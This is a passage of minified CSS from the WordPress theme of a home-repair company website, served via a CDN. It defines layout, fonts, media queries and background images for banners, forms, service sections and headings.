url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/social-whatsapp.png") no-repeat center center;background-size:20px 20px;color:white;text-decoration:none;display:inline-block;}.social-bar .whatsapp.nitro-lazy{background:none !important;}.heading h3,.heading h2{text-shadow:1px 1px 2px #969696;}.btn.btn-success.btn-lg.ourtem-button{padding-bottom:11px;margin-top:-4px;}.navbar-nav li ul{width:max-content;}.navbar-toggle{margin-right:31px !important;}.text p{color:#333;}#menu-item-227 .sub-menu li{padding:8px 12px;}.repairplus-img-overlay video{width:100% !important;}.blog-img video{width:100%;}div:focus{outline:none !important;}div#mep_0:focus{outline:none !important;}div#mep_0{outline:none !important;}.form-group.required.input-icon{margin-bottom:10px !important;}.videbody video{width:96%;}.qlwapp-container{display:none !important;}a.whatsapp.mobile{display:none !important;}.footer-lg.whatsapp.mobile{display:none;}@media (max-width: 1024px){a.whatsapp.mobile{display:block;}a.whatsapp{display:none;}.footer-lg.whatsapp{display:none;}.footer-lg.whatsapp.mobile{display:block;}}.container.text-center h3 span{color:black;}.container.text-center h3 span span{color:#4c8f01;}.content-cont h2,.content-cont h3{font-size:40px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 35px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 35% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px;}.content-cont h2.nitro-lazy,.content-cont h3.nitro-lazy{background:none !important;}.content-cont h2::after,.content-cont h3::after{border-left:3px solid #ebebeb;border-radius:30px 0 0 3px;border-top:1px solid #ebebeb;content:"";height:20px;position:absolute;right:-1020px;top:18px;width:1000px;}.content-cont h2 span,.content-cont h3 span{font-family:Raleway-Regular_1;}.content-cont h2 span span,.content-cont h3 span span{color:#8dc53e !important;}#hubspot-conversations-inline-iframe{width:600px !important;height:300px !important;border:none;}.lcWceR{padding-left:0px;padding-right:16px;left:inherit;right:48px !important;}.Application__WidgetAppContainer-cMhpjo.lcWceR.widget-app-container{padding-right:48px !important;}.lcWceR{padding-left:0px;padding-right:34px !important;left:inherit;right:0px;}.text-center.m-bottom-2{display:none !important;}.kBzqs{height:409px !important;}.whatsapp-chat{left:10px !important;right:unset !important;}.promotion-content h3{display:none;}#fullBodySection{height:auto !important;}#fullBodySection .banner{background-repeat:no-repeat;background-repeat:center top;background-size:cover;margin-top:163px;}#fullBodySection .banner{margin-top:0px !important;}.slider-template-default .plmb-section{padding:0px 0px;}.serivces-faq .panel-heading .panel-title a{padding-right:50px !important;}.slider-template-default .plmb-section h2{margin-top:0px;}.postid-947 .plmb-section{padding:0px 0px 0px 0px !important;}.postid-292 .plmb-section{padding:0px 0px 0px 0px !important;}.postid-294 .plmb-section{padding:0px 0px 0px 0px !important;}.postid-1332 .plmb-section{padding:0px 0px 0px 0px !important;}.postid-1333 .plmb-section{padding:0px 0px 0px 0px !important;}.postid-1334 .plmb-section{padding:0px 0px 0px 0px !important;}.postid-1544 .plmb-section{padding:0px 0px 0px 0px !important;}.postid-1578 .plmb-section{padding:0px 0px 0px 0px !important;}.slider-template-default .plmb-section .heading h1{margin-top:0;}.slider-template-default .plmb-section .heading h1 span span:before{display:none !important;}.slider-template-default .plmb-section .heading h1 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .plmb-section .heading h2 span span:before{display:none !important;}.slider-template-default .plmb-section .heading h2 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .plmb-section .heading h2 .before-cont .before-bg{right:0px;top:-44px;}.slider-template-default .plmb-section .heading h2.renovation .before-cont .before-bg{right:509px;top:45px;}.slider-template-default .plmb-section .heading h2 .after-cont .after-bg{left:0px;top:-40px;}.slider-template-default .plmb-section .heading h2.renovation .after-cont .after-bg{left:559px;top:0px;}.slider-template-default .plmb-section .content video{width:50%;float:left;margin:0px 40px 20px 0;}.slider-template-default .plmb-section .content h1{text-align:left;font-family:Raleway-Medium_0;color:black;margin:0 0 10px;padding:0;}.slider-template-default .plmb-section .content p{font-size:16px;color:#737373;padding:0px 10px;}.slider-template-default .sign{padding:30px 0;margin-top:50px;}.slider-template-default .sign .sign-row{justify-content:center;}.slider-template-default .sign .sign-row .heading h1{font-size:40px;margin:0 0 40px;padding:0;}.slider-template-default .sign .sign-row .heading h1 span{font-family:Raleway-Medium_0;}.slider-template-default .sign .sign-row .heading h2 span,.slider-template-default .sign .sign-row .heading h3 span{font-family:Raleway-Medium_0 !important;color:white !important;}.slider-template-default .sign .sign-row .description,.slider-template-default .sign .sign-row .list{margin:0 auto;float:none;}.slider-template-default .sign .sign-row .description p{font-family:MuseoSans-300;font-size:18px;color:white;}.slider-template-default .sign .sign-row .list{margin-top:50px;}.slider-template-default .sign .sign-row .list ul{list-style:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/sign-check.png");width:125%;}.slider-template-default .sign .sign-row .list ul li{float:left;width:50%;font-family:MuseoSans_2;font-size:20px;color:white;text-transform:uppercase;margin-bottom:20px;}.slider-template-default .sign .sign-row .list ul li h3{font-size:25px;color:#fff !important;margin:0 0 6px 0;}.slider-template-default .service-include{margin:50px 0px 0px;}.slider-template-default .service-include .heading h1{margin:0px 0 80px;color:#8dc53e;font-size:40px;overflow:initial !important;}.slider-template-default .service-include .heading h1 span span:before{display:none !important;}.slider-template-default .service-include .heading h1 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .service-include .content img{margin-bottom:50px;}.slider-template-default .service-include .content ul{list-style:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/sign-check.png");width:100%;padding-left:3%;display:flex;flex-wrap:wrap;}.slider-template-default .service-include .content ul li{float:left;width:48%;padding-right:5%;margin:10px 0;}.slider-template-default .service-include .content ul li h5,.slider-template-default .service-include .content ul li h3{font-family:MuseoSans-300 !important;font-size:24px !important;color:black !important;font-weight:900 !important;margin-top:0px !important;padding-top:0px !important;text-align:left !important;}.slider-template-default .service-include .content ul li p{font-family:MuseoSans-300;font-size:16px;color:#737373;text-align:center;}.slider-template-default .how-we-do-it{background-color:#fbfbfb;padding:0 0 40px 0;}.slider-template-default .how-we-do-it .heading h1{margin:0px 0 10px;color:#8dc53e;font-size:40px;overflow:initial !important;}.slider-template-default .how-we-do-it .heading h1 span span:before{display:none !important;}.slider-template-default .how-we-do-it .heading h1 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .how-we-do-it .description,.slider-template-default .how-we-do-it .boxes{margin:auto;float:none;}.slider-template-default .how-we-do-it .description p{font-family:MuseoSans-300;font-size:16px;color:#a7a7a7;line-height:1.5;}.slider-template-default .how-we-do-it .boxes{margin-top:50px;}.how-we-do-it .boxes .box{align-self:center;}.how-we-do-it .boxes .box img:nth-child(3){margin:40px 0 15px;}.how-we-do-it .boxes .box h6{font-family:MuseoSans_4;font-size:22px;}.how-we-do-it .boxes .box p{font-family:MuseoSans-300;font-size:16px;color:#a7a7a7;line-height:1.5;}.slider-template-default .understand{padding:50px 0;}.slider-template-default .understand .heading h1{margin:0px 0 100px;color:#8dc53e;font-size:40px;overflow:initial !important;}.slider-template-default .understand .heading h1 span span:before{display:none !important;}.slider-template-default .understand .heading h1 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .benefit{background-color:#fbfbfb;margin:50px 0px;}.postid-946 .benefit2{margin:0px 0px 50px;}.postid-947 .benefit2{margin:50px 0px 0px;}.postid-292 .benefit2{margin:0px 0px 50px !important;}.postid-2815 .benefit2{margin-bottom:0px;}.postid-1333 .benefit2{margin:0px 0px 50px;}.postid-1334 .benefit2{margin:0px 0px 50px;}.postid-1332 .benefit2{margin:0px 0px 50px;}.postid-1549 .benefit2{margin:50px 0px 0px;}.slider-template-default .benefit2{background-color:#fff !important;}.postid-1578 .benefit2{margin:0px 0px 50px;}.slider-template-default .benefit .heading h1{margin:0px 0 10px;color:#8dc53e;font-size:40px;overflow:initial !important;}.slider-template-default .benefit .heading h1 span span:before{display:none !important;}.slider-template-default .benefit .heading h1 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .benefit .description,.slider-template-default .benefit .boxes{margin:auto;float:none;}.slider-template-default .benefit .description p{font-family:MuseoSans-300;font-size:16px;color:#a7a7a7;line-height:1.5;}.slider-template-default .benefit .boxes{margin-top:0px;}.benefit .boxes .box{align-self:center;}.benefit .boxes .box img:nth-child(3){margin:40px 0 15px;}.benefit .boxes .box h6,.benefit .boxes .box h3{font-family:MuseoSans_4 !important;font-size:22px !important;color:black !important;padding:0px !important;margin:10px 0px !important;}.benefit .boxes .box p{font-family:MuseoSans-300;font-size:16px;color:#a7a7a7;line-height:1.5;}.slider-template-default .latest-article{padding:40px 0;}.slider-template-default .latest-article .heading h1{margin:0px;color:#8dc53e;font-size:40px;overflow:initial !important;}.slider-template-default .latest-article .heading h1 span span:before{display:none !important;}.slider-template-default .latest-article .heading h1 span{font-family:Raleway-Medium_0;color:black;}.latest-article .article .article-img a{position:relative;top:60px;left:300px;}.latest-article .article .article-img p{font-family:Raleway-Medium_0;font-size:13px;background-color:#106737;color:white;padding:5px 30px 5px 20px;border-top-right-radius:20px;border-bottom-right-radius:20px;position:relative;bottom:80px;max-width:max-content;}.latest-article .article .article-content{}.latest-article .article .article-content h6{font-family:Raleway-SemiBold_0;font-size:21px;color:#281e18;text-transform:uppercase;}.latest-article .article .article-content p{font-family:Raleway-Light_0;font-size:15px;color:#797979;line-height:1.5;margin-bottom:25px;}.latest-article .article .article-content a{font-family:Raleway-Regular_1;font-size:16px;color:#0456a4;}.latest-article .article .article-content a:hover{text-decoration:none;}.latest-article .article .article-content a img{margin-left:15px;}.list-content ul li{list-style-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/new-sliderblt.png");margin:10px 25px 15px 30px;padding-left:10px;font-family:MuseoSans-100;font-size:15px;color:white;}.form-control::placeholder{color:#777 !important;opacity:1 !important;}.customer-rate{position:relative;width:100%;top:-803px;z-index:1;left:-33px;}.attachment-large.size-large.wp-post-image.lazyloaded{width:100%;}.right-form{}body .left-containt{top:24px !important;}.left-containt{max-width:392px !important;}.list-content{margin-top:44px !important;}.contactForm a h3{margin-top:-24px !important;}.form_register .form-group{margin-bottom:20px !important;}.report-image{margin-top:40px;}.btn-form{background-color:#8dc53e;}.btn-form:hover{opacity:.8;color:white;}.choose_file{position:relative;display:inline-block;border-radius:8px;border:#ebebeb solid 1px;width:120px;padding:4px 6px 4px 8px;font:normal 14px Myriad Pro,Verdana,Geneva,sans-serif;color:#7f7f7f;margin-top:2px;background:white;text-align:center;margin-bottom:25px;}.choose_file input[type="file"]{-webkit-appearance:none;position:absolute;top:0;left:0;opacity:0;}@media (max-width: 1919px){.customer-rate{top:-703px;}}@media (max-width: 1679px){.customer-rate{top:-667px;}}@media (max-width: 1599px){.customer-rate{top:-599px;}}@media (max-width: 1439px){.customer-rate{top:-561px;}}@media (max-width: 1365px){.list-content{margin-top:26px !important;}.customer-rate{top:-533px;}.form_register .form-group{margin-bottom:16px !important;}}@media (max-width: 1279px){.list-content ul li{margin-bottom:0px;margin-top:10px;}.form_register .form-group{margin-bottom:8px !important;}.contactForm a h3{margin-top:-26px !important;}.right-form h3{margin:0 0 6px !important;}body .left-containt{top:16px !important;}.customer-rate{top:-478px;}body .left-containt h3{font-size:20px !important;line-height:25px !important;}}@media (max-width: 1151px){.customer-rate{top:-424px;}.contactForm textarea{height:38px !important;}.contactForm input[type="text"],.contactForm input[type="email"]{height:29px !important;}.form_register .form-group{margin-bottom:10px !important;}.contactForm a h3{margin-top:-26px !important;}body .left-containt h3{font-size:20px !important;line-height:25px !important;}.list-content{margin-top:17px !important;}}@media (max-width: 1023px){body .left-containt{top:7px !important;}.list-content ul li{margin-top:8px;}.customer-rate{top:-410px;}.contactForm a h3{margin-top:-36px !important;}}@media (max-width: 991px){.customer-rate{display:unset;}}@media (max-width: 991px){.left-containt{position:relative !important;margin-top:-830px !important;}.right-form{margin-top:10px !important;}.customer-rate{top:-2px;}sapn img{height:870px !important;}.right-form{position:absolute !important;margin-left:200px !important;margin-top:53px !important;}.customer-rate{top:-48px;}.form-header h2{top:50px !important;}}@media (max-width:767px){.right-form{margin-left:100px !important;margin-top:0px !important;}.customer-rate{top:8px;}.form-header h2{top:104px !important;}}@media (max-width: 574px){.right-form{margin-left:27px !important;margin-top:0 !important;}}@media (max-width: 413px){.right-form{margin-left:100px !important;margin-top:0 !important;}}@media (max-width: 410px){.right-form{margin-left:2px !important;}sapn img{height:914px !important;}.left-containt{margin-top:-906px !important;}}@media (max-width: 374px){sapn img{height:914px !important;}.left-containt{margin-top:-906px !important;}.customer-rate{top:37px !important;left:1px !important;}.right-form{width:89% !important;float:none;}.right-form{margin-left:-9px !important;}}#wpcf7-f2200-o1{color:white !important;}.output.wpcf7-mail-sent-ok{color:white !important;}.plmb-section p{text-align:left !important;}.phone-bner{position:sticky;margin-top:-1060px;z-index:1;margin-left:-34px;}.customer-rate{display:none;}.home-banner-icon-div{float:left;margin-right:40px;}.service-content{min-height:300px;}.new-style{margin-top:140px !important;}.our-partners{margin-top:50px;}.our-partner-logo ul li{display:inline-block;list-style:none;margin-top:10px;width:160px;padding:10px 0px;border:1px solid #ebebeb;border-radius:2px;}.carousel-indicators{bottom:60px !important;}.carousel-indicators .active{background-color:#85bd02 !important;border:1px solid #85bd02 !important;height:15px !important;width:15px !important;}.carousel-indicators li{background-color:black !important;height:15px !important;width:15px !important;border:1px solid black !important;margin:0px !important;}.our-partners img{margin:0 2px !important;}.our-partner-logo .item{min-height:185px;}.packages-section .packages .package .package-cont-outer{width:274px !important;}.packages-section .package-cont{width:285px !important;min-height:600px;}.package-cont ul li{padding-right:5px !important;}.attachment-post-thumbnail.size-post-thumbnail.wp-post-image.lazyloaded{height:40px;}.before-cont,.after-cont{position:relative;}.before-cont .before-bg,.after-cont .after-bg{position:absolute;width:441px;}.before-cont .before-bg{right:0px;top:-10px;}.after-cont .after-bg{left:0px;top:0;}.header-div{margin:5px 0px;}.phone-num-logo img{width:auto !important;}.logo-right{margin-top:5px !important;}.menu-main-menu-container>ul>li>a{padding:0 28.5px !important;}.menu-main-menu-container>ul>li:first-child>a{padding-left:10px !important;}.menu-main-menu-container>ul>li:last-child>a{padding-right:0px !important;}.navbar-nav>li>ul>li{min-width:auto !important;}.navbar-nav>li:first-child>ul{left:-15px;}.home-banner{padding:0 0 34px 0 !important;background-size:cover !important;}.home-banner .home-banner-text{margin-top:60px;}.home-banner .home-banner-text h2{margin:0;text-align:left;font-size:42px;padding:0px;}.home-banner .home-banner-text h1{margin:0;text-align:left;font-size:42px;}.home-banner .home-banner-text h1:nth-child(2){font-size:45px;}.home-banner .home-banner-text h4,.home-banner .home-banner-text p.hero-text{font-size:16px;color:white;margin-top:10px;margin-bottom:20px;filter:drop-shadow(2px 4px 6px black);line-height:22px;}.homeGonesCounter span{padding:5px 14px 7px !important;font-size:20px !important;}.banner-text{font-size:15px !important;}.treePlantCounter span{background:#fff;padding:5px 14px 7px;border-radius:10px;color:#8dc53e;font:20px Raleway-Bold_0;display:inline-block;position:relative;top:15px;}.home-contact{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/home-banner-form.webp") no-repeat !important;background-size:cover !important;border:0 !important;border-radius:0 !important;margin-bottom:-5px !important;padding:10px 0 10px;margin-left:0 !important;left:5% !important;}.home-contact.nitro-lazy{background:none !important;}.home-contact-inner-box{padding:0 30px 12px 25px !important;}.home-contact-inner-box h1{font-size:39px !important;margin:0px !important;text-align:left !important;}.home-contact-inner-box p{color:white !important;font-size:17px !important;text-align:left;}.paymentMethod p{margin:0px;}.paymentMethod label{font-size:14px !important;color:white !important;margin-top:20px;}.paymentMethod .name label{margin-top:0px;}.paymentMethod .row{margin:0px !important;}.paymentMethod input,.paymentMethod textarea{width:100%;border:15px;border-radius:3px;}.paymentMethod input{padding-left:35px;padding-right:10px;background-repeat:no-repeat;background-position:7px center;}.paymentMethod input::placeholder{font-size:15px !important;color:#737373 !important;}.paymentMethod .name input{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2021/01/name-img.png");}.paymentMethod .name input.nitro-lazy{background-image:none !important;}.paymentMethod .email input{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2021/02/email-img.png");}.paymentMethod .email input.nitro-lazy{background-image:none !important;}.paymentMethod .phone-no input{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2021/01/phone-img.png");font-family:arial;}.paymentMethod .phone-no input.nitro-lazy{background-image:none !important;}.paymentMethod textarea{height:90px;padding-left:10px;padding-right:10px;color:#000;}.home-contact .paymentMethod.login-page input[type=submit]{background-color:#8dc73d;border-radius:10px !important;border-bottom:5px solid #52761f;width:auto;padding:13px 35px 37px;margin-top:20px;}.home-contact span.wpcf7-not-valid-tip{float:none !important;}.packages-section .packages .package.active,.packages-section .packages .package:hover{transform:scale(1.15) !important;z-index:10;}.packages-section .packages .package{margin:0px 10px;}.packages-section .packages .package:first-child{margin-left:110px;}.happy-client-heading{padding-top:0px;margin-top:0px;}.slider-template-default .right-side-form .rating h3,.slider-template-default .right-side-form .rating p{font-size:34px;text-transform:uppercase;margin:0 0 0 -2px !important;text-align:left !important;padding:0 !important;color:#8dc53e;font-weight:900;font-family:Raleway-Bold_0;}.slider-template-default .left-content h1{text-align:left;font-family:Raleway-Bold_0;font-size:32px !important;color:white;margin-top:0;padding:0 30px 0 0;margin-bottom:30px;text-transform:uppercase;}.slider-template-default .right-side-form .paymentMethod .cardDetail p{margin:0px;}.slider h2{color:#8dc53e;font-family:Raleway-Bold_0;font-size:42px !important;margin-bottom:30px;margin-top:0px;overflow:hidden;text-align:center;padding-top:10px;}.slider-template-default .sign .sign-row .heading h2,.slider-template-default .sign .sign-row .heading h3{font-size:42px !important;margin:0 0 40px !important;padding:0 !important;font-family:Raleway-Medium_0 !important;color:white !important;}.slider-template-default .sign .sign-row .heading h2>span:before,.slider-template-default .sign .sign-row .heading h2 span span:before,.slider-template-default .sign .sign-row .heading h2>span:after{content:unset !important;}.slider-template-default .sign .sign-row .heading h2 .before-cont .before-bg,.slider-template-default .sign .sign-row .heading h2 .after-cont .after-bg{margin-top:-40px;}.slider-template-default .content h3>span:before{background-color:#ebebeb;content:"";height:1px;left:-1020px;position:absolute;top:22px;width:1000px;}.slider-template-default .content h3{font-size:42px;font-size:42px !important;color:#8dc53e;font-family:Raleway-Bold_0;margin-bottom:30px;margin-top:0px;overflow:hidden;text-align:center;padding-top:10px;}.slider-template-default .content .the-content h3{margin-bottom:5px;padding:0px 8px;font-size:25px !important;margin-top:0px;}.slider-template-default .content .renovate{border:1px solid #8dc53e;margin-top:30px;border-radius:10px;height:100%;}.slider-template-default .content .renovate ul{padding-left:35px;}.slider-template-default .content .renovate h3{margin-top:0;color:white !important;background-color:#8dc53e;padding:10px;border-radius:10px 10px 0px 0px;}.service-process .the-content .process{background-color:#edf5df;padding:20px 20px 60px 20px;border-radius:10px;height:100%;position:relative;text-align:left !important;}.service-process .the-content .process h3{color:black !important;}.service-process .the-content .process p{color:black !important;}.slider-template-default .content h3>span:after{border-left:3px solid #ebebeb;border-radius:30px 0 0 3px;border-top:1px solid #ebebeb;content:"";height:20px;position:absolute;right:-1020px;top:18px;width:1000px;}.slider-template-default .content h3>span{position:relative;display:inline-block;}.slider-template-default .service-include h3,.slider-template-default .service-include h2{margin:0px 0 10px;color:#8dc53e;font-size:40px;overflow:initial !important;}.slider-template-default .service-include h2 span{display:unset;}.slider-template-default .service-include h2>span:before{content:unset;}.slider-template-default .service-include h2>span:after{content:unset;}.slider-template-default .service-include h2 span span:before{content:unset;}.slider-template-default .service-include h3 span,.slider-template-default .service-include h2 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .benefit .heading{margin-bottom:60px;}.slider-template-default .benefit h3,.slider-template-default .benefit h2{margin:0px 0 10px;color:#8dc53e;font-size:40px;overflow:initial !important;}.slider-template-default .benefit h3 span,.slider-template-default .benefit h2 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .latest-article h3,.slider-template-default .latest-article h2{margin:0px 0 10px;color:#8dc53e;font-size:40px;overflow:initial !important;}.slider-template-default .latest-article h3 span,.slider-template-default .latest-article h2 span{font-family:Raleway-Medium_0;color:black;}.slider-template-default .benefit h2 span{display:inline;}.slider-template-default .benefit h2>span:before,.slider-template-default .benefit h2>span:after{content:unset;}.slider-template-default .benefit h2 span span:before{content:unset;}.footerNav .col-sm-12{display:flex;}.content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat -10px 40px/25%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 24% 10px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 40px/25%;}body.page-id-21 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 19px 50px/35%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 37% 22px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/37%;}body.page-id-372 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 46px/33%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 34% 22px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/35%;}body.page-id-378 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 50px/21%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 21% 23px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/23%;}.single-post h1{font-size:40px;}@media (min-width: 768px){.how-we-do-it .boxes .box{max-width:31%;margin-right:2%;}}@media (min-width: 1440px){.treecount{margin-top:380px !important;}}@media (min-width: 1560px){.content-cont.grass-bg{background-size:100% !important;}h1.head-lines{margin-top:140px !important;}}@media (min-width: 1680px){.home-banner{padding-bottom:38px !important;}.services-section{margin-top:-2% !important;}.new-style{margin-top:270px !important;}.treecount{margin-top:470px !important;}}@media (min-width: 1920px){.home-banner{padding-bottom:40px !important;}.treecount{margin-top:555px !important;}}@media (max-width:1365px){.home-contact{left:4% !important;}.planting-trees{padding-bottom:50px !important;}.treecount{margin-top:325px !important;}}@media (max-width: 1200px){.home-banner .home-banner-text h2,.home-banner .home-banner-text h1{font-size:50px;}.home-banner .home-banner-text h1:nth-child(2){font-size:35px;}.home-banner .home-banner-text h4,.home-banner .home-banner-text p.hero-text{font-size:16px;color:white;}.home-contact{margin-top:0px !important;left:0% !important;}.navbar-nav>li>ul>li{padding:2px 10px !important;}.navbar-nav>li>ul>li a{font-size:15px !important;}.navbar-nav>li:first-child>ul{width:255px;}.navbar-nav>li:nth-child(3)>ul,.navbar-nav>li:nth-child(5)>ul{width:205px;}.navbar-nav>li:nth-child(4)>ul{width:185px;}.services-section h3,.services-section h2{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/30%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 31% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/32% !important;}.packages-section .packages .package:first-child{margin-left:30px;}.packages-section .packages .package{margin:0px 25px;}.content-cont h2,.content-cont h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 35px/33%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 33% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/33% !important;}.about-section h2,.about-section h3{margin-top:0px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/30%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 29% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/30% !important;}.partners h2,.partners h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/33%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 33% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/33% !important;}.planting-trees{padding-bottom:20px !important;}.slider-template-default .right-side-form .rating h3,.slider-template-default .right-side-form .rating h2{font-size:30px !important;}.slider-template-default .sign{background-size:cover;}.slider-template-default .sign .sign-row .heading h1{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-heading-before.png") no-repeat -10px 